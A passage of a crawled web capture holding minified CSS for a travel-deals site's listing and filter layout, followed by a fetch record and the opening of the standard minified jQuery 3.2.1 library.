5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-
body_size: 154667
content:
/* -- 2026-01-28T00:50:50.6396942Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return 